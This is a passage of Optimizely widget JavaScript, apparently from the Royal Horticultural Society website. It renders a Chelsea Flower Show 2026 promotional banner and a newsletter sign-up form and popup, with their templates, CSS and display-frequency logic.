    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5509181822730240');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '5984774100090880',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<style>");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColour",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n");t.b("\n" + i);t.b("    #optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b(".banner-opty-extension-by-rhs .u-faux-block-link:hover .button--secondary {");t.b("\n" + i);t.b("                                                     color: ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     border: 1px solid ");t.b(t.v(t.d("extension.CTATextColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                     background-color: ");t.b(t.v(t.d("extension.CTABackgroundColourHover",c,p,0)));t.b(";");t.b("\n" + i);t.b("                                                 }");t.b("\n" + i);t.b("</style>");t.b("\n");t.b("\n");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);t.b("     class=\"banner-opty-extension-by-rhs extension-by-rhs\">");t.b("\n" + i);t.b("    <section class=\"section \">");t.b("\n" + i);t.b("        <div id=\"optz-card-ad\">");t.b("\n" + i);t.b("            <div class=\"l-module l-flex\">");t.b("\n" + i);t.b("                <div class=\"a-nudge a-tint-light u-faux-block-link adv-container\">");t.b("\n" + i);t.b("                    <div class=\"advert\">");t.b("\n" + i);if(t.s(t.d("extension.backgroundImage",c,p,1),c,p,0,1353,1862,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("                        <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=480 480w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=740 740w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=980 980w,");t.b("\n" + i);t.b("                            ");t.b(t.v(t.d("extension.backgroundImage",c,p,0)));t.b("?width=1300 1300w");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.backgroundImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\"/>");t.b("\n" + i);});c.pop();}t.b("                        <div class=\"ad-image\">");t.b("\n" + i);t.b("                            <img class=\"hero-hub__bg\" src=\"");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("\" srcset=\"");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=240 480w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=370 740w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=490 980w,");t.b("\n" + i);t.b("                                ");t.b(t.v(t.d("extension.heroImage",c,p,0)));t.b("?width=650 1300w");t.b("\n" + i);t.b("                            \" sizes=\"");t.b("\n" + i);t.b("                               (min-width: 740px) 50vw,");t.b("\n" + i);t.b("                               100vw");t.b("\n" + i);t.b("                            \" alt=\"");t.b(t.v(t.d("extension.heroImageAlt",c,p,0)));t.b("\" fetchpriority=\"high\">");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"adv-content\">");t.b("\n" + i);t.b("                            <p class=\"h1 text-white\">");t.b(t.t(t.d("extension.title",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <p class=\"text-white\"> ");t.b(t.v(t.d("extension.subTitle",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                            <a href=\"");t.b(t.v(t.d("extension.CTALink",c,p,0)));t.b("\" class=\"button button--secondary u-m-b-3\" target=\"");t.b(t.v(t.d("extension.linkTarget",c,p,0)));t.b("\">");t.b("\n" + i);t.b("                                <span class=\"button__text\">");t.b(t.v(t.d("extension.CTAText",c,p,0)));t.b("</span>");t.b("\n" + i);t.b("                                <span class=\"button__icon button__icon--right\"></span>");t.b("\n" + i);t.b("                            </a>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </section>");t.b("\n" + i);t.b("</div>");t.b("\n");t.b("\n");return t.fl(); })
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-5984774100090880';
widget._styleTag.innerHTML = '.banner-opty-extension-by-rhs {    max-width: 1088px;    margin: 0 auto;}.brand-header__banner.extension-by-rhs .brand-header-hero__title {    font-synthesis: none;}.banner-opty-extension-by-rhs .u-faux-block-link {    flex-direction: column;    height: 190px;    min-height: 12rem;}.banner-opty-extension-by-rhs .adv-container {    height: 240px;    width: 100%;    min-height: 15rem;}*.banner-opty-extension-by-rhs .l-module {    padding: 0;}/*.banner-opty-extension-by-rhs .l-module {    padding: 0 0.5rem;}.l-module .banner-opty-extension-by-rhs .l-module,.section__container .content .banner-opty-extension-by-rhs .l-module {    padding: 0;}*/.banner-opty-extension-by-rhs .advert {    color: white;    display: flex;}.banner-opty-extension-by-rhs .u-faux-block-link:hover,.banner-opty-extension-by-rhs .advert:hover {    box-shadow: 0 3px 6px 0 rgba(0, 0, 0, 0.25);}.banner-opty-extension-by-rhs .advert .h1 {    font-size: 1.25rem;    line-height: 1.45rem;    font-synthesis: none;}.banner-opty-extension-by-rhs .adv-container p {    font-size: 17.6px;    line-height: 24px;}.banner-opty-extension-by-rhs .advert {    background-size: cover;    background-position: center center;}.banner-opty-extension-by-rhs .ad-image {    position: relative;    width: 300px;    height: 250px;    min-width: 165px;    max-width: 33%;}.banner-opty-extension-by-rhs .adv-content {    position: relative;    padding: 1rem;    display: flex;    flex-direction: column;    align-self: center;}.banner-opty-extension-by-rhs .u-faux-block-link {    border-radius: 0.5rem;    overflow: hidden;}.banner-opty-extension-by-rhs .button--secondary {    background: none;    width: fit-content;}.banner-opty-extension-by-rhs {    container-type: inline-size;}@container (max-width: 400px) {        .banner-opty-extension-by-rhs.extension-by-rhs #optz-card-ad{        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert {        flex-direction: column;    }    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.25rem;        line-height: 1.8rem;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container p {        font-size: 17.6px;        line-height: 24px;        margin-bottom: 30px;    }    .banner-opty-extension-by-rhs .button--secondary {        margin: 0 auto;        align-self: center;        max-width: 100%;        display: flex;    }    .banner-opty-extension-by-rhs .button--secondary .button__text {        text-overflow: ellipsis;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image {        width: 100%;        display: flex;        max-width: 100%;        min-width: 100%;        aspect-ratio: 3 / 2;        height: 100%;        overflow: hidden;    }    .banner-opty-extension-by-rhs.extension-by-rhs .ad-image .hero-hub__bg {        height: auto;    }    .banner-opty-extension-by-rhs.extension-by-rhs .adv-container,    .banner-opty-extension-by-rhs.extension-by-rhs .adv-content {        width: 100%;        height: auto;    }}@media (max-width: 430px){    .banner-opty-extension-by-rhs.extension-by-rhs .advert .h1{        font-size: 1.13rem;    }}@media (min-width: 46.25em) {    .banner-opty-extension-by-rhs .u-faux-block-link,    .banner-opty-extension-by-rhs .adv-container {        height: 240px;        min-height: 15rem;    }}@media (min-width: 60em) {    .banner-opty-extension-by-rhs .ad-image {        height: 260px;    }    .banner-opty-extension-by-rhs .advert .h1 {        line-height: 2.15rem;        font-size: 1.75rem;    }    .banner-opty-extension-by-rhs .adv-container p {        font-size: 22px;        line-height: 28px;    }    .banner-opty-extension-by-rhs .u-faux-block-link {        height: 256px;        min-height: 16rem;    }}/*added margin for tablet screens - 17/10/2025 CaioP*/@media (max-width: 1088px) and (min-width: 641px) {  .banner-opty-extension-by-rhs {    margin-left: 16px;    margin-right: 16px;    box-sizing: border-box;  }}/*.banner-opty-extension-by-rhs widget-generic-grid-3-spot:nth-of-type(1) .l-row {*//*    display: flex;*//*    flex-wrap: wrap;*//*}*/@media (max-width: 60em) {    .banner-opty-extension-by-rhs .advert .h1 {        font-size: 2.92vw;    }}/***Fixes for mobile - 29-08-2024**/@media (max-width: 40em) {	  .banner-opty-extension-by-rhs {  		  margin-left: 16px;    		margin-right: 16px;  			box-sizing: border-box;}  .banner-opty-extension-by-rhs .adv-container,  .banner-opty-extension-by-rhs .ad-image,  .banner-opty-extension-by-rhs .u-faux-block-link {    width: auto;    max-width: 100%;    box-sizing: border-box;  }    }  	.banner-opty-extension-by-rhs .advert .h1 {        font-size: 1.13rem;    }    .banner-opty-extension-by-rhs .adv-content {        padding: 1rem;        display: block;        align-self: center;        width: 70%;    }';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        //console.log("!!!init Testing_task-55583_v2_Ready_Campai");
const utils = window.optimizely.get('utils');
var isPink = true;
utils.waitForElement("body").then(function (elem) {

    function setHandler(eventName, callBack) {
        window.addEventListener(eventName, callBack);
    }

    function removeHandler(eventName, callBackReference) {
        window.removeEventListener(eventName, callBackReference);
    }

		
    function isExtensionRendered() {
        return document.querySelectorAll(`#optimizely-extension-${extension.$instance}`).length > 0;
    }
  
    function insertHTML(insertPoint, placementHTML, extensionHTML) {
        utils.waitForElement(insertPoint).then(function (elem) {
            if (elem && !isExtensionRendered()) {

                elem.insertAdjacentHTML(placementHTML, extensionHTML.replaceAll('[[', '{{').replaceAll(']]', '}}'));
            }
        });
    }

    function initExtension(insertPoint, placementHTML, $html) {
        try {
            utils.waitForElement(insertPoint).then(function (elem) {
                if (placementHTML.trim() && insertPoint.trim() && $html.trim()) {
                    insertHTML(insertPoint, placementHTML, $html);
                } else {
                    throw new Error("The 'Hero Banner by RHS' Extension doesn't have all needed configuration!");
                }
            });
        } catch (e) {
            console.error("Error: ", e.message);
        }
    }

    function isPageRenderedByAngular() {
        return document.getElementsByTagName("app-root").length > 0;
    }

    function isInsertPointOnPage(insertPoint) {
        return document.querySelectorAll(insertPoint).length > 0;
    }



    function init() {
        //console.log("!!!init Testing_task-55583_v2_Ready_Campaign_banner!!!");
        const {insertPoint, placementHTML, $html} = extension;
        setHandler("rootViewRendered", () => initExtension(insertPoint, placementHTML, $html));

        if (isInsertPointOnPage(insertPoint)) {
            initExtension(insertPoint, placementHTML, $html);
        }
        if (!isPageRenderedByAngular()) {
            utils.waitForElement("#content").then(function (elem) {
                removeHandler("rootViewRendered", initExtension);
                initExtension(insertPoint, placementHTML, $html);
            });
        }

    }

    init();
});

      },
      hideFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        widget.$id = "5984774100090880";
        widget.$instance = event.data.id;
        widget.$fieldDefaults = [{"name":"placementHTML","default_value":"beforebegin"},{"name":"insertPoint","default_value":"#skip-content > div > section:nth-child(5)"},{"name":"heroImage","default_value":"/getmedia/5c133e12-8468-4de1-a3f7-4a02666e1188/RHS-Chelsea-Flower-Show-2026"},{"name":"heroImageAlt","default_value":"Description of image here"},{"name":"title","default_value":"RHS Chelsea Flower Show: 19 - 23 May 2026"},{"name":"subTitle","default_value":"Step into a world of stunning garden designs and spectacular flowers at this London bucket list event"},{"name":"backgroundColour","default_value":"rgba"},{"name":"backgroundImage","default_value":"/getmedia/28bb734c-a0c8-46e9-ba43-0680be6638c3/2023-purple-bg_1024x512"},{"name":"backgroundImageAlt","default_value":""},{"name":"CTAText","default_value":"Book Now"},{"name":"CTALink","default_value":""},{"name":"linkTarget","default_value":"_blank"},{"name":"CTATextColour","default_value":"rgba(0, 0, 0, 1)"},{"name":"CTATextColourHover","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColour","default_value":"rgba(255, 255, 255, 1)"},{"name":"CTABackgroundColourHover","default_value":"rgba(110, 55, 125, 1)"}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        var extension = widget;
        widget._styleTag = document.getElementById('widget-css-5984774100090880');
if (widget._styleTag) widget._styleTag.parentNode.removeChild(widget._styleTag);
        /*
 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.

 
  const extensionElement = document.getElementById('optimizely-extension-' + extension.$instance);
  if (extensionElement) {
    extensionElement.parentElement.removeChild(extensionElement);
  }
 */
      },
    });

PluginManager.registerWidget({
      widgetId: '6693908814495744',
      showFn: function(event) {
        var $ = window.optimizely.get('jquery');
        var widget = event.data.config;
        var _template = new Hogan(function(c,p,i) {var t=this;t.b(i=i||"");t.b("\n" + i);t.b("<div id=\"optimizely-extension-");t.b(t.v(t.d("extension.$instance",c,p,0)));t.b("\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,92,192,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        class=\"signup-popup-form-rhs-container rhs-container__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("        class=\"signup-form-rhs-container\"");t.b("\n" + i);};t.b(">");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,367,456,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("        <div id=\"grey-mask\"></div>");t.b("\n" + i);t.b("        <button id=\"close-icon\">&times;</button>");t.b("\n" + i);});c.pop();}t.b("    <div id=\"OPTBanner\"");t.b("\n" + i);if(t.s(t.d("extension.isInsidePopup",c,p,1),c,p,0,546,599,"{{ }}")){t.rs(c,p,function(c,p,t){t.b("             class=\"signup-popup-form-rhs\"");t.b("\n" + i);});c.pop();}if(!t.s(t.d("extension.isInsidePopup",c,p,1),c,p,1,0,0,"")){t.b("            class=\"signup-form-rhs\"");t.b("\n" + i);};t.b("    >");t.b("\n");t.b("\n" + i);t.b("        <div class=\"section__container u-p-b-3 section__");t.b(t.v(t.d("extension.backgroundColor",c,p,0)));t.b("\">");t.b("\n" + i);t.b("            <div class=\"l-row l-row--no-gutter\">");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-md-12 l-col-lg-12\">");t.b("\n" + i);t.b("                    <div class=\"l-module text-center u-m-b-3 u-m-t-4\">");t.b("\n" + i);t.b("                        <h2 class=\"h1 keyline keyline--center\" style=\"font-size:1.7em; margin:0.2em;\">");t.b(t.t(t.d("extension.titleHtml",c,p,0)));t.b("</h2>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-md-10 l-col-md--offset-1\">");t.b("\n" + i);t.b("                            <p class=\"summary summary--sub u-m-t-2 text-center\" style=\"font-size:1.1em;\">");t.b(t.v(t.d("extension.subtitleText",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("                <div class=\"l-col-xs-12 l-col-sm-10 l-col-sm--offset-1 l-col-md--offset-1\">");t.b("\n" + i);t.b("                    <div class=\"l-module\">");t.b("\n" + i);t.b("                        <div class=\"l-row\">");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldForename\" name=\"cm-f-ttlydky\" placeholder=\"Forename\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input type=\"text\" id=\"fieldSurname\" name=\"cm-f-ttlydkj\" placeholder=\"Surname\"");t.b("\n" + i);t.b("                                               class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <div class=\"form-input\">");t.b("\n" + i);t.b("                                        <input aria-label=\"Postcode\" id=\"fieldPostcode\" placeholder=\"Postcode\"");t.b("\n" + i);t.b("                                               maxlength=\"200\" name=\"cm-f-tjflld\" class=\"form-control\">");t.b("\n" + i);t.b("                                    </div>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                            <div class=\"l-col-xs-12 l-col-md-6\">");t.b("\n" + i);t.b("                                <div class=\"l-module\">");t.b("\n" + i);t.b("                                    <input autocomplete=\"Email\" aria-label=\"Email\"");t.b("\n" + i);t.b("                                           class=\"js-cm-email-input qa-input-email form-control\" id=\"fieldEmail\"");t.b("\n" + i);t.b("                                           maxlength=\"200\" name=\"cm-trutjui-trutjui\" required=\"\" type=\"email\"");t.b("\n" + i);t.b("                                           placeholder=\"Your email\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                                <div>");t.b("\n" + i);t.b("                                    <input type=\"hidden\" aria-label=\"Campaign Source\" id=\"fieldCampaignSource\" maxlength=\"200\"");t.b("\n" + i);t.b("                                           name=\"cm-f-tjhyuuy\" value=\"");t.b(t.v(t.d("extension.campaignName",c,p,0)));t.b("\" required=\"\">");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                        <div class=\"l-col-xs-12 l-col-sm-12\">");t.b("\n" + i);t.b("                            <div class=\"l-module\">");t.b("\n" + i);t.b("                                <div class=\"form-inline form-inline--fit\">");t.b("\n" + i);t.b("                                    <p class=\"text-small policy-text\">");t.b(t.t(t.d("extension.privacyHtml",c,p,0)));t.b("</p>");t.b("\n" + i);t.b("                                    <button type=\"submit\" class=\"form-btn js-submit\">");t.b("\n" + i);t.b("                                        <span class=\"form-btn__text\"><span class=\"form-btn__text\">Sign up</span></span>");t.b("\n" + i);t.b("                                    </button>");t.b("\n" + i);t.b("                                </div>");t.b("\n" + i);t.b("                            </div>");t.b("\n" + i);t.b("                        </div>");t.b("\n" + i);t.b("                    </div>");t.b("\n" + i);t.b("                </div>");t.b("\n" + i);t.b("            </div>");t.b("\n" + i);t.b("        </div>");t.b("\n" + i);t.b("    </div>");t.b("\n" + i);t.b("</div>");t.b("\n");return t.fl(); })
        widget.$id = "6693908814495744";
        widget.$instance = event.data.id;
        widget.$render = _template.render.bind(_template)
        widget.$fieldDefaults = [{"name":"isInsidePopup","default_value":""},{"name":"isAutoPopup","default_value":"yes"},{"name":"scrollTriggerPercentage","default_value":""},{"name":"timeTriggerSeconds","default_value":10},{"name":"frequencyType","default_value":"First Visit Only"},{"name":"daysBetweenShowing","default_value":7},{"name":"behaviorAfterClose","default_value":"Do not show again during session"},{"name":"showAgainAfterNdays","default_value":7},{"name":"toggleFormPoint","default_value":"#get-involved"},{"name":"placementHTML","default_value":"beforeend"},{"name":"insertPoint","default_value":"#skip-content"},{"name":"titleHtml","default_value":"<span>Love</span> gardening"},{"name":"subtitleText","default_value":"Sign up to receive regular gardening tips, inspiration, offers, and more"},{"name":"campaignName","default_value":"Generic sign up form"},{"name":"backgroundColor","default_value":"transparent"},{"name":"formDataId","default_value":"92D4C54F0FEC16E5ADC2B1904DE9ED1AC0761456BE7E33E07D9AFB4F4F23CCF7AD9792A60E48D47F7A725B0E69E8B40A6098D0EB57AC6A807F2505E682483602"},{"name":"formActionURL","default_value":"https://www.createsend.com/t/subscribeerror?description="},{"name":"customFormHTML","default_value":""},{"name":"privacyHtml","default_value":"Privacy Notice: Newsletters may contain info about our charitable work, online ads and content funded by outside parties. View our <a href=\"https://www.rhs.org.uk/privacy\" target=\"_blank\">Privacy Policy</a>."}];
        (function(widg) {
  var i = 0;
  var field;
  for (; i < widg.$fieldDefaults.length; ++i) {
    field = widg.$fieldDefaults[i];
    if (!widg.hasOwnProperty(field.name)) {
      widg[field.name] = field.default_value;
    }
  }
  })(widget);
        widget.$html = _template.render({ widget: widget, extension: widget })
        var extension = widget;
        widget._styleTag = document.createElement('style');
widget._styleTag.id = 'widget-css-6693908814495744';
widget._styleTag.innerHTML = '#OPTBanner {  margin-top: 2.5rem;}#OPTBanner h2 {  font-family: "GT-Super-Text-Black";  font-synthesis: none;}#OPTBanner h2 span {  font-family: "GT-Super-Text-Black";  font-style: italic;  margin-right: 0.2em;}#OPTBanner .section__pink {  background-color: #E83458;  border-radius: 8px;}#OPTBanner .section__pink .h1,#OPTBanner .section__pink .summary--sub,#OPTBanner .section__pink .policy-text,#OPTBanner .section__pink .policy-text a {  color: #fff;}#OPTBanner .form-control,#OPTBanner input.form-control,#OPTBanner select.form-control,#OPTBanner textarea.form-control {  border-radius: 1.25rem;  background-color: #F5F2EE;}#OPTBanner p {  margin-bottom: 0;}#OPTBanner .form-inline {  justify-content: flex-end;}#OPTBanner .policy-text {  padding-right: 1em;}#OPTBanner .section__container {  padding: 0 4em;}  /* Begin signup popup form RHS */.signup-popup-form-rhs-container {  position: fixed;  top: 0;  right: 0;  width: 0;  height: 100vh;  z-index: 9999;}.signup-popup-form-rhs-container.show{  width: 100vw;}.signup-popup-form-rhs-container:before {  content: "";  height: 100vw;  width: 30vw;  min-width: 320px;  background-color: #fff;  display: block;  position: fixed;  right: 0;  top: 0;  left: unset;  z-index: 9999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  box-shadow: -2px -3px 6px 2px rgba(0, 0, 0, 0.2);}.signup-popup-form-rhs-container.rhs-container__pink:before {  background-color: #E83458;}.signup-popup-form-rhs-container.show:before {  transform: translateX(0);  opacity: 1;}.signup-popup-form-rhs-container #grey-mask {  position: fixed;  top: 0;  left: 0;  width: 100%;  height: 100%;  background-color: rgba(0, 0, 0, 0.5);  z-index: 99;  display: none;}.signup-popup-form-rhs-container.show #grey-mask {  display: block;}.signup-popup-form-rhs-container .signup-popup-form-rhs {  display: flex;  justify-content: center;  width: 30vw;  min-width: 320px;  margin: 0 !important;  padding: 0 !important;  position: absolute;  top: 50%;  right: 0;  z-index: 9999;  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  transform: translateX(45vw) translateY(-50%);  background: #fff;  opacity: 0;  will-change: transform, opacity;  overflow: hidden;}.signup-popup-form-rhs-container.rhs-container__pink .signup-popup-form-rhs {  background-color: #E83458;}.signup-popup-form-rhs-container.show .signup-popup-form-rhs{  transform: translateX(0) translateY(-50%);  opacity: 1;}.signup-popup-form-rhs-container #close-icon {  height: auto;  font-size: 24px;  position: absolute;  top: 10px;  right: 20px;  cursor: pointer;  z-index: 99999;  transform: translateX(45vw);  transition: transform 0.3s ease-in-out, opacity 0.3s ease-in-out;  opacity: 0;  color: #000;  background: #fff;  border: 1px solid #000000ab;  line-height: 15px;  padding: 3px 6px 5px;  border-radius: 3px;  will-change: transform, opacity;}.signup-popup-form-rhs-container.show #close-icon{  transform: translateX(0);  opacity: 0.4;}.signup-popup-form-rhs-container.show #close-icon:hover {  transform: translateX(0);  opacity: 0.8;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon {  opacity: 0.7;}.signup-popup-form-rhs-container.rhs-container__pink.show #close-icon:hover {   opacity: 1; }.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__transparent,.signup-popup-form-rhs-container .signup-popup-form-rhs .section__container.u-p-b-3.section__pink{  margin: 0 !important;  padding: 0 !important;}/* End signup popup form RHS */@media (max-width: 768px) {  #OPTBanner .section__container {    max-width: 100%;    padding: 0;  }      /* Begin signup popup form RHS */  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(80vh - 40px);    transform: translateY(100vh);  }  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    top: unset;    bottom: 0;    transform: translateY(100vh);    width: 100vw;    height: 80vh;    min-height: 375px;    justify-content: center;    align-items: center;    overflow: auto;  }  .signup-popup-form-rhs-container:before{    height: 81vh;  }  .signup-popup-form-rhs-container.show .signup-popup-form-rhs{    transform: translateY(0);  }   /* End signup popup form RHS */}@media (max-height: 376px){  /* Begin signup popup form RHS */  .signup-popup-form-rhs-container:before,  .signup-popup-form-rhs-container .signup-popup-form-rhs{    height: 100vh;  }  .signup-popup-form-rhs-container #close-icon{    top: unset;    bottom: calc(100vh - 37px);  }   /* End signup popup form RHS */}';
document.getElementsByTagName('head')[0].appendChild(widget._styleTag);
        /* Author: Igor Lushpei
   Date Created: 24-10-2024(dd-mm-yyyy)
   Date Updated: 02-07-2025(dd-mm-yyyy)
   Description: This file contains the main functionality for the "Sign up form by RHS v5"

 * Editor now supports ES6 compliant code. Note that adding ES6
 * specific code to an experiment will break for users running
 * ES5-only browsers as code entered is not transpiled down to ES5.
 */

const utils = window.optimizely.get('utils');
utils.waitForElement("#content").then(function (bodyElm) {
    let isPopupShown = false;
    const {formDataId, formActionURL, $instance} = extension;
    let unqId = $instance;
    if (formDataId) {
        unqId = formDataId;
    }

    // Constants for local/session storage keys
    const lastClosedKey = `popupFormRHSLastClosed-${unqId}`;
    const lastShownKey = `popupFormRHSLastShown-${unqId}`;
    const shownThisSessionAfterCloseKey = `popupFormRHSShownAfterClosingDuringSession-${unqId}`;
    const shownThisSessionKey = `popupFormRHSShownThisSession-${unqId}`;
    const subscribedKey = `popupFormRHSsubscribed-${unqId}`;
    const removeUnActiveFormsExtensionInst = () => {
        document.querySelectorAll(".signup-popup-form-rhs-container:not(.active), #OPT-data-capture").forEach(item => item.remove());
    };

    const submitSignUpFormHandler = (event) => {
        const currentExtensionInst = event.currentTarget.closest(".signup-form-rhs-container, .signup-popup-form-rhs-container");
        currentExtensionInst.classList.add("active");
        removeUnActiveFormsExtensionInst();


        const form = event.target.closest('form');
        if (form) {
            form.classList.add('js-cm-form');
            form.setAttribute('data-id', formDataId);
            form.action = formActionURL;
        }
        localStorage.setItem(subscribedKey, 'true'); // Subscription flag
        localStorage.setItem(lastShownKey, new Date().toISOString()); // Record subscription date
    };

    const popupKeydownHandler = (event) => {
        const popup = document.querySelector(`#optimizely-extension-${$instance}`);
        if (!popup || !popup.classList.contains('show')) return;

        const focusableElementsString = 'a[href], area[href], input:not([disabled]), select:not([disabled]), textarea:not([disabled]), button:not([disabled]), iframe, object, embed, [tabindex="0"], [contenteditable]';
        const focusableElements = popup.querySelectorAll(focusableElementsString);
        if (focusableElements.length === 0) return;
        const firstFocusableElement = focusableElements[0];
        const lastFocusableElement = focusableElements[focusableElements.length - 1];

